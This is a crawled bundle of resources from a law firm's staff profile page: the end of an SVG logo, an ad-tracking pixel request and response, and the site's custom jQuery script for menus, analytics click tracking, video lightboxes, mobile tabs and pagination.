  <path d="M26.1149 9.10623C26.1149 12.2419 27.2457 13.6928 30.0097 13.6928C31.4725 13.6928 32.5494 13.1962 33.2046 12.3295C33.8866 11.4336 33.9225 10.4306 33.9225 9.10623V0.429688H37.6289V9.53471C37.6289 14.4329 35.0084 17.0037 30.0008 17.0037C24.9931 17.0037 22.3906 14.4134 22.3906 9.53471V0.429688H26.097V9.10623H26.1149Z" fill="#0033A0"/>
  <path d="M45.0689 10.9864V11.1422C45.0689 12.934 46.5317 13.937 49.3945 13.937C51.6022 13.937 52.7957 13.197 52.7957 11.9505C52.7957 10.704 51.8714 10.4314 49.8701 10.2074L47.2317 9.91525C43.4356 9.48678 41.6049 8.10399 41.6049 5.37735C41.6049 2.3391 44.2882 0.0117188 48.7753 0.0117188C53.5406 0.0117188 56.197 2.09565 56.197 5.27023V5.40656H52.4906C52.3291 3.7998 51.1086 2.99154 48.8471 2.99154C46.7022 2.99154 45.5446 3.71215 45.5446 4.8515C45.5446 6.05901 46.4958 6.21482 48.5509 6.45827L51.315 6.76988C55.0662 7.21783 56.8611 8.66879 56.8611 11.5123C56.8611 15.0666 54.1778 17.0142 48.9458 17.0142C43.7138 17.0142 41.2549 14.9108 41.2549 11.337V11.0059H45.0689V10.9864Z" fill="#0033A0"/>
  <path d="M68.5993 17.0025C63.116 17.0025 59.6699 13.6234 59.6699 8.50126C59.6699 3.37908 63.116 0 68.5993 0C73.4992 0 76.7389 2.65847 77.1068 6.31022H73.0415C72.5479 4.34314 71.0403 3.31092 68.5903 3.31092C65.6198 3.31092 63.7622 5.27799 63.7622 8.50126C63.7622 11.7245 65.6198 13.6721 68.5903 13.6721C71.2108 13.6721 72.8351 12.4159 73.0864 10.3125H77.1697C76.7748 14.2954 73.4992 17.0025 68.5903 17.0025" fill="#0033A0"/>
  <path d="M81.0732 0.429688H84.8065V6.53541H91.959V0.429688H95.6653V16.5753H91.959V9.84632H84.8065V16.5753H81.0732V0.429688Z" fill="#0033A0"/>
  <path d="M121.969 0.429688H125.702V13.2644H133.375V16.5753H121.969V0.429688Z" fill="#0033A0"/>
  <path d="M141.847 0.429688H145.436L152.221 16.585H148.075L146.711 13.167H140.159L138.822 16.585H134.802L141.847 0.429688ZM145.373 9.89501L143.372 4.90916L141.434 9.89501H145.373Z" fill="#0033A0"/>
  <path d="M162.03 17.0025C156.547 17.0025 153.101 13.6234 153.101 8.50126C153.101 3.37908 156.547 0 162.03 0C166.939 0 170.179 2.65847 170.546 6.31022H166.49C165.997 4.34314 164.489 3.31092 162.039 3.31092C159.068 3.31092 157.22 5.27799 157.22 8.50126C157.22 11.7245 159.077 13.6721 162.039 13.6721C164.659 13.6721 166.284 12.4159 166.535 10.3125H170.618C170.223 14.2954 166.948 17.0025 162.039 17.0025" fill="#0033A0"/>
  <path d="M173.624 0.429688H177.357V6.62305L183.621 0.429688H188.423L181.871 6.69121L189.23 16.5753H184.653L179.251 9.1744L177.357 10.9857V16.5753H173.624V0.429688Z" fill="#0033A0"/>
  <path d="M189.706 0.429688H193.583L196.544 11.2973L200.053 0.429688H203.724L207.107 11.2973L210.158 0.429688H214.026L209.207 16.5753H205.411L201.848 4.81178L198.115 16.5753H194.444L189.706 0.429688Z" fill="#0033A0"/>
  <path d="M216.458 0.429688H229.668V3.7406H220.191V6.41855H228.636V9.72947H220.191V13.2644H229.668V16.5753H216.458V0.429688Z" fill="#0033A0"/>
  <path d="M233.652 0.429688H237.386V13.2644H245.05V16.5753H233.652V0.429688Z" fill="#0033A0"/>
  <path d="M247.841 0.429688H251.565V13.2644H259.238V16.5753H247.841V0.429688Z" fill="#0033A0"/>
  <path d="M103.293 9.7567V16.5733H113.658C116.754 16.5733 118.504 14.762 118.504 11.9672C118.504 9.95146 117.616 8.58814 115.911 7.98439C117.23 7.2443 117.93 6.01731 117.93 4.4495C117.93 1.76181 116.261 0.417969 112.922 0.417969H103.293V9.7567ZM107.026 3.73862L111.442 3.71915C113.209 3.71915 114.035 3.99181 114.035 5.23827C114.035 6.60159 113.192 6.89373 111.442 6.89373H107.026V3.73862ZM111.998 13.2721H107.026V9.73722H111.998C113.766 9.73722 114.592 10.2339 114.592 11.5972C114.592 13.0774 113.748 13.2721 111.998 13.2721Z" fill="#0033A0"/>
</svg>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=7yphsXsskj_G01xq_8Yy1A&is_js=true&landing_url=https%3A%2F%2Fwww.huschblackwell.com%2Fprofessionals%2Fmarissa-siemer&t=Marissa%20Siemer%20%7C%20Senior%20Paralegal%20%7C%20The%20Link%20Virtual%20Office%20%7C%20Husch%20Blackwell&tip=gOc-VFbneI98SvLipG-QL2s1whWa1C3yyinwm1nAStQ&host=https%3A%2F%2Fwww.huschblackwell.com&sa_conv_data_css_value=&sa_conv_data_image_value=ffd8ffe000104a46494600010101006000600000ffdb004300080606070605080707070909080a0c140d0c0b0b0c1912130f141d1a1f1e1d1a1c1c20242e2720222c231c1c2837292c30313434341f27393d38323c2e333432ffdb0043010909090c0b0c180d0d1832211c213232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232ffc00011080001000103012200021101031101ffc4001f0000010501010101010100000000000000000102030405060708090a0bffc400b5100002010303020403050504040000017d01020300041105122131410613516107227114328191a1082342b1c11552d1f02433627282090a161718191a25262728292a3435363738393a434445464748494a535455565758595a636465666768696a737475767778797a838485868788898a92939495969798999aa2a3a4a5a6a7a8a9aab2b3b4b5b6b7b8b9bac2c3c4c5c6c7c8c9cad2d3d4d5d6d7d8d9dae1e2e3e4e5e6e7e8e9eaf1f2f3f4f5f6f7f8f9faffc4001f0100030101010101010101010000000000000102030405060708090a0bffc400b51100020102040403040705040400010277000102031104052131061241510761711322328108144291a1b1c109233352f0156272d10a162434e125f11718191a262728292a35363738393a434445464748494a535455565758595a636465666768696a737475767778797a82838485868788898a92939495969798999aa2a3a4a5a6a7a8a9aab2b3b4b5b6b7b8b9bac2c3c4c5c6c7c8c9cad2d3d4d5d6d7d8d9dae2e3e4e5e6e7e8e9eaf2f3f4f5f6f7f8f9faffda000c03010002110311003f00f7fa28a2803fffd9148a9a6f1b725b9a48760c576b6ad21512bf3723&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIGuPDvGVUKYEyDD8k4jCNNP-l6Mqak1ngJXs8Y47ngkCELcBGAQgwejzyAYwAToE_kXKCEIEbRqwjw.FzsVcSBx5cwPnmizRVc%252FKnHCRIv3A0KWZEuD3xIsODw&sa-user-id-v2=s%253AFIqabxtyW5pIdgxXa2rSFRK_NyM.3hnMj2duHHYGJvQFfT1XKWdWVVQAEYnMVMTRQaIWE6w&sa-user-id=s%253A0-148a9a6f-1b72-5b9a-4876-0c576b6ad215.YfDazvXRWD1vfjk079CH2um6BRVDwhvPGE%252F0PRsBG8g
body_size: -5
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":null,"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/javascript
request_url: https://www.huschblackwell.com/assets/scripts/sat.custom.js?mod=20240403
body_size: 4483
content:
// map $ safely to jQuery
(function ($) {

    // standard dispatches on DOM load
    $(function () {

        // your custom site wide js here

        $(".menu-toggle").on("click", function () {
            $(".pagenav").toggleClass("open");
            $('.menu-toggle').not(this).trigger('focus');
            if ($(".pagenav").hasClass('open'))
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').removeAttr('tabindex');
            else
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').attr('tabindex', -1);
        });

        $(document).on('keyup', function (e) {
            //esc
            if ($(".pagenav").hasClass("open") && e.keyCode === 27) {
                $(".pagenav").removeClass("open");
                $('.menu-toggle').first().trigger('focus');
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').attr('tabindex', -1);
            }

            if ($('.next-btn').length > 0 && e.keyCode === 39) {
                $('.next-btn').trigger('click');
            }

            if ($('.prev-btn').length > 0 && e.keyCode === 37) {
                $('.prev-btn').trigger('click');
            }
        });

        $(".expanderItem").on("click", ".expanderTitle", function () {
            var parent = $(this).parent();
            var parentHadDefaultOpen = parent.hasClass("defaultOpen");
            $(this).siblings(".expanderBody").slideToggle(function () {
                parent.removeClass("defaultOpen"); //just remove it on first interaction, after animation, so we dont have to do really fancy CSS
            });
            parent.toggleClass("active");
        });

        
        $('a[href*="youtu"], a[href*="vimeo"]').not(".menu-social a, .footer-social a").satVideoLightBox();

        // header search
        $(".menu-search").on("click", function () {
            document.location.href = "/search";
            return false;
        });

        // mobile nav
        $(".pagenav").on("click", ".sub-toggle", function () {
            var parent = $(this).parent();
            parent.toggleClass("active");
            $(".menu-col").not(parent).removeClass("active");
        });

    });
    
    function subscribe_set_cookie() {
        var d = new Date();
        d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = "SAT-SUBCLS=true;" + expires + ";path=/;SameSite=Lax";
    }

    function subscribe_exists() {
        var name = "SAT-SUBCLS=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) === 0) {
                if (c.substring(name.length, c.length).length > 0) {
                    return true;
                }
                return false;
            }
        }
        return false;
    }


}(jQuery));
// end safe mapping of $ to jQuery...and yet $ is still used below



// ------------ GLOBAL ACCESSIBLE FUNCTIONS? -------------
var QueryStringToHash = function QueryStringToHash(query) {
    var query_string = {};
    var vars = query.split("&");
    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split("=");
        pair[0] = decodeURIComponent(pair[0]);
        pair[1] = decodeURIComponent(pair[1]);
        // If first entry with this name
        if (typeof query_string[pair[0]] === "undefined") {
            query_string[pair[0]] = pair[1];
            // If second entry with this name
        } else if (typeof query_string[pair[0]] === "string") {
            var arr = [query_string[pair[0]], pair[1]];
            query_string[pair[0]] = arr;
            // If third or later entry with this name
        } else {
            query_string[pair[0]].push(pair[1]);
        }
    }
    return query_string;
};

// return TRUE if we are in the "mobile view" of the site
function site_ismobilesize() {
    return $('#pagemarker-md').css('visibility') !== 'visible';
}




// ------------- CUSTOM ANALYTICS BEHAVIORS ---------------
// handle the custom analytics workload for a click
function customanalytics_click(el, sga_action_attr, sga_label_attr) {
    var elTarget = el.attr('target');
    var filetypes = /\.(zip|exe|dmg|pdf|doc.*|xls.*|ppt.*|mp3|txt|rar|wma|mov|avi|wmv|flv|wav)$/i;
    var baseHref = '';
    if ($('base').attr('href') !== undefined) {
        baseHref = $('base').attr('href');
    }

    var track = true;
    var href = (typeof (el.attr('href')) !== 'undefined') ? el.attr('href') : "";
    var isThisDomain = href.match(document.domain.split('.').reverse()[1] + '.' + document.domain.split('.').reverse()[0]);

    if (!href.match(/^javascript:/i)) {
        var elEv = []; elEv.value = 0, elEv.non_i = false;
        if (href.match(/^mailto\:/i) && !el.is('[data-lity-target]')) {
            elEv.category = "email";
            elEv.action = "click";
            elEv.label = href.replace(/^mailto\:/i, '');
            elEv.loc = href;
        }
        else if (href.match(filetypes)) {
            var extension = (/[.]/.exec(href)) ? /[^.]+$/.exec(href) : undefined;
            elEv.category = "download";
            elEv.action = "click-" + extension[0];
            elEv.label = href.replace(/ /g, "-");
            elEv.loc = baseHref + href;
        }
        else if (href.match(/^https?\:/i) && !isThisDomain) {
            elEv.category = "external";
            elEv.action = "click";
            elEv.label = href.replace(/^https?\:\/\//i, '');
            elEv.non_i = true;
            elEv.loc = href;
        }
        else if (href.match(/^tel\:/i)) {
            elEv.category = "telephone";
            elEv.action = "click";
            elEv.label = href.replace(/^tel\:/i, '');
            elEv.loc = href;
        }
        else if (el.is('[' + sga_action_attr + ']')) {
            // SGA custom tagged links!
            elEv.category = "internal";
            elEv.action = el.attr(sga_action_attr);
            elEv.label = el.is('[' + sga_label_attr + ']') ? el.attr(sga_label_attr) : el.text();
            elEv.loc = href;
        }
        else track = false;

        if (track) {
            // fire off the tracking activity and return result
            return customanalytics_track(elEv, elTarget);
        }
        else {
            return true;
        }
    }
}

// create a tracking event for GA navigation
function customanalytics_spawnevent(category, action, label, loc) {
    var elEv = [];
    elEv.value = 0;
    elEv.non_i = false;
    elEv.category = category;
    elEv.action = action;
    elEv.label = label;
    elEv.loc = loc;
    return elEv;
}

// fire off the actual tracking
function customanalytics_track(elEv, elTarget) {
    if (typeof ga !== 'undefined') {
        ga('send', 'event', elEv.category.toLowerCase(), elEv.action.toLowerCase(), elEv.label.toLowerCase(), elEv.value, elEv.non_i);
    }
    if (typeof _gaq !== 'undefined') {
        _gaq.push(['_trackEvent', elEv.category.toLowerCase(), elEv.action.toLowerCase(), elEv.label.toLowerCase(), elEv.value, elEv.non_i]);
    }

    if (elEv.category !== 'email' && elEv.loc !== '#' && (elTarget === undefined || elTarget.toLowerCase() !== '_blank')) {
        setTimeout(function () { location.href = elEv.loc; }, 400);
        return false;
    }
    else {
        return true;
    }
}

$.fn.satVideoLightBox = function () {
    return this.each(function () {
        var myel = $(this);
        var myhref = myel.attr('href');
        if (myhref !== null && myhref !== '') {
            // check for appropriate patterns!
            var patternVimeo = /(?:http?s?:\/\/)?(?:www\.)?(?:vimeo\.com)\/?(.+)/g;
            var patternYouTube = /(?:http?s?:\/\/)?(?:www\.)?(?:youtube\.com|youtu\.be)\/(?:watch\?v=)?(.+)/g;
            var embedContent = '';

            // replacement embed code
            if (patternVimeo.test(myhref)) {
                myel.attr("data-lity-target", myhref);
                myel.attr("data-lity", "");
            }
            else if (patternYouTube.test(myhref)) {
                if (myhref.indexOf('/channel/') === -1 && myhref.indexOf('music.youtube') === -1) { /* ignore youtube links that are to channel pages or podcast/music */
                    myel.attr("data-lity-target", myhref);
                    myel.attr("data-lity", "");
                }
            }

        }
    });
};



var visibleY = function (el) {
    var rect = el.getBoundingClientRect();
    var top = rect.top;
    var height = rect.height;
    el = el.parentNode;
    // Check if bottom of the element is off the page
    if (rect.bottom < 0) return false;
    // Check its within the document viewport
    if (top > document.documentElement.clientHeight) return false;
    do {
        rect = el.getBoundingClientRect();
        if (top <= rect.bottom === false) return false;
        // Check if the element is out of view due to a container scrolling
        if ((top + height) <= rect.top) return false;
        el = el.parentNode;
    } while (el !== document.body);
    return true;
};

function bindmobiletabs(tabsclass, mobiletabsclass, breakpointpx) {
    if ($(window).width() <= breakpointpx) {

        var visibleCount = 0;
        $(tabsclass + " a").each(function (index) {
            if ($(this).css('display') !== 'none') {
                visibleCount += 1;
            }
            else {
                $(mobiletabsclass + ":not(" + tabsclass  +") a[href='" + $(this).attr("href") + "']").remove();
            }
        });

        if (visibleCount === 0 || visibleCount === 1) {
            $(mobiletabsclass + "").hide();
            $('.tab-content[data-sattabs-id="overview"]').addClass("active");
            return;
        }
        if (!window.location.hash.slice(1)) {
            $('.tab-content[data-sattabs-id="overview"]').addClass("active");
        }

        var activeTab = $(".tab-content.active").attr("data-sattabs-id");
        if (!activeTab) { activeTab = "overview"; }

        $(mobiletabsclass + ' a[href="#' + activeTab + '"]').addClass("active");

        $(mobiletabsclass).off("click", "a.active").on("click", "a.active", function () {
            $(mobiletabsclass + " a:not(.active)").slideToggle(function () {
                if ($(this).is(':visible'))
                    $(this).css('display', 'inline-block');
            });
        });

        $(mobiletabsclass + "").off("click", "a:not(.active)").on("click", "a:not(.active)", function () {
            $(mobiletabsclass + " a.active").removeClass("active");
            $(this).addClass("active");
            $('.tab-content').removeClass("active");
            $('.tab-content[data-sattabs-id="' + $(this).attr("href").replace("#", "") + '"]').addClass("active");

            $(mobiletabsclass + " a:not(.active)").slideUp(function () {
                if ($(this).is(':visible'))
                    $(this).css('display', 'inline-block');
            });

            setTimeout(function () {
                var offsetMenu = $(mobiletabsclass + "").height();
                offsetMenu = offsetMenu / 2;
                offsetMenu = offsetMenu - (offsetMenu * 2) + 15;
                $(window).stop(true).scrollTo($(".tab-content:visible").first(), { duration: 200, offset: offsetMenu });
            }, 500);

        });
    }
}

$(function () {
    $.fn.CustomInjectPagedResults = function (elements, itemsperpage, groupclass, noresultsmsg, pagingcontainer) {
        var outputcontainer = $(this);
        var totalitems = elements.length;
        var totalpages = Math.ceil(totalitems / itemsperpage);

        // wipe the output container
        outputcontainer.empty();

        var loadpage = 1;

        // combine pages with tabs if the pagination is in a tab
        if (outputcontainer.parents("[data-sattabs-id]").length > 0) {
            if (window.location.hash.indexOf("_") > -1) {
                var parent = outputcontainer.parents("[data-sattabs-id]");
                var currenthash = parent.attr("data-sattabs-id").split("_")[0];

                if (window.location.hash.split("_")[0] === '#' + currenthash) {
                    $("[data-sattabs-id]").removeClass("active");
                    $("[data-sattabs-global-tab]").removeClass("active");
                    $("[data-sattabs-id='" + currenthash + "']").addClass("active");
                    $("[data-sattabs-id='" + currenthash + "']").show();
                    $("[data-sattabs-global-tab='" + currenthash + "']").addClass("active");
                    $("a[href='#" + currenthash + "']").attr("href", '#' + currenthash + "_" + window.location.hash.split("_")[1]).attr("data-sattabs-global-tab", currenthash + "_" + window.location.hash.split("_")[1]).addClass("active");;
                    parent.attr("data-sattabs-id", currenthash + "_" + window.location.hash.split("_")[1]);
                    parent.attr("data-sattabs-global-body", currenthash + "_" + window.location.hash.split("_")[1])

                    loadpage = parseInt(window.location.hash.split("_")[1]);
                }
            }
        }

        // run our wrapping operation that groups elements together and pops them into the output area
        var sliceidx = 0;
        var pageidx = 0;
        var group;
        // keep looping as long as we can make more groups!
        while ((group = elements.slice(sliceidx, sliceidx += itemsperpage)).length) {
            var newgroup = group.wrapAll('<div data-pageindex="'+ pageidx +'" class="' + groupclass + ' '+ groupclass +'_' + pageidx +'"></div>').parent();
            if (pageidx !== (parseInt(loadpage)-1)) {
                // only first page is visible by default
                newgroup.hide();
            }
            outputcontainer.append(newgroup);
            pageidx += 1;
        }
           

        outputcontainer.on('pagechange', function () {
            setTimeout(function () {
                $(window).stop(true).scrollTo(outputcontainer, { duration: 200, offset: -15 });
            }, 200);

            var pageIndex = $("[data-pageindex]:visible").attr("data-pageindex");
            pageIndex++;

            if (window.location.hash.indexOf("_") > -1) {
                window.location.hash = window.location.hash.split("_")[0] + '_' + pageIndex;
            }
            else {
                window.location.hash = '#' + $(".tab-content.active").attr("data-sattabs-id") + '_' + pageIndex;
            }

            var current = $(".active[data-sattabs-id]");
            var currenthash = current.attr("data-sattabs-id").split("_")[0];
            current.attr("data-sattabs-id", currenthash + "_" + pageIndex);
            current.attr("data-sattabs-global-body", currenthash + "_" + pageIndex)
            $("a[href*='#" + currenthash + "']").attr("href", '#' + currenthash + "_" + pageIndex).attr("data-sattabs-global-tab", currenthash + "_" + pageIndex);
        });

        // create an element with our paging info and links
        pagingcontainer.empty().append('<span class="sat-paging" />');
        var pagingel = pagingcontainer.children('.sat-paging');
        if (totalpages === 0) {
            pagingel.append('<span class="sat-paging-noresults">' + noresultsmsg + '</span>');
        }
        else if (totalpages > 1) {
            
            pagingel.append('<a aria-label="First" href="#" class="sat-paging-first-btn fa fa-step-backward sat-paging-disabled"></a><a class="sat-paging-prev sat-paging-disabled" href="#">Prev</a>');
            pagingel.append('<span class="sat-paging-echo">Page <span class="sat-paging-curr">' + loadpage +'</span> of ' + totalpages + '</span>');
            pagingel.append('<a class="sat-paging-next" href="#">Next</a><a href="#" aria-label="Last" class="sat-paging-last-btn fa fa-step-forward"></a>');
            var currpage = pagingel.find('.sat-paging-curr');
            var btnprev = pagingel.find('a.sat-paging-prev');
            var btnnext = pagingel.find('a.sat-paging-next');
            var btnfirst = pagingel.find('a.sat-paging-first-btn');
            var btnlast = pagingel.find('a.sat-paging-last-btn');

            if (loadpage === totalpages) {
                btnfirst.removeClass('sat-paging-disabled');
                btnprev.removeClass('sat-paging-disabled');
                btnlast.addClass('sat-paging-disabled');
                btnnext.addClass('sat-paging-disabled');
            }
            else if (loadpage === 1) {
                btnprev.addClass('sat-paging-disabled');
                btnfirst.addClass('sat-paging-disabled');
                btnlast.removeClass('sat-paging-disabled');
                btnnext.removeClass('sat-paging-disabled');
            }
            else if (loadpage > 1) {
                btnfirst.removeClass('sat-paging-disabled');
                btnprev.removeClass('sat-paging-disabled');
                btnlast.removeClass('sat-paging-disabled');
                btnnext.removeClass('sat-paging-disabled');
            }

            btnlast.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide();

                    outputcontainer.children('.' + groupclass + '_' + (totalpages - 1)).show();
                    
                    // enable the PREV button
                    btnfirst.removeClass('sat-paging-disabled');
                    btnprev.removeClass('sat-paging-disabled');
                    btnlast.addClass('sat-paging-disabled');
                    btnnext.addClass('sat-paging-disabled');
                    // echo the active page 
                    currpage.text(totalpages);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

            btnfirst.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide();

                    outputcontainer.children('.' + groupclass + '_0').show();

                    btnprev.addClass('sat-paging-disabled');
                    btnfirst.addClass('sat-paging-disabled');
                    btnlast.removeClass('sat-paging-disabled');
                    btnnext.removeClass('sat-paging-disabled');

                    // echo the active page
                    currpage.text(1);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });


            // NEXT click ... advance the page and potentially disable ourselves
            btnnext.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().next().show();
                    // see if we need to disable the next button ...
                    if (activeindex + 2 >= totalpages) {
                        clickedbutton.addClass('sat-paging-disabled');
                        btnlast.addClass('sat-paging-disabled');
                    }
                    // enable the PREV button
                    btnprev.removeClass('sat-paging-disabled');
                    btnfirst.removeClass('sat-paging-disabled');
                    // echo the active page 
                    currpage.text(activeindex + 2);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

            // PREV click ... show prev page and potentially disable ourselves
            btnprev.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().prev().show();
                    // see if we need to disable the prev button ...
                    if (activeindex - 1 <= 0) {
                        clickedbutton.addClass('sat-paging-disabled');
                        btnfirst.addClass('sat-paging-disabled');
                    }
                    // enable the NEXT button
                    btnnext.removeClass('sat-paging-disabled');
                    btnlast.removeClass('sat-paging-disabled');
                    // echo the active page
                    currpage.text(activeindex);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

        }

        outputcontainer.trigger('load');

        // return call for chaining
        return $(this);
    }
});
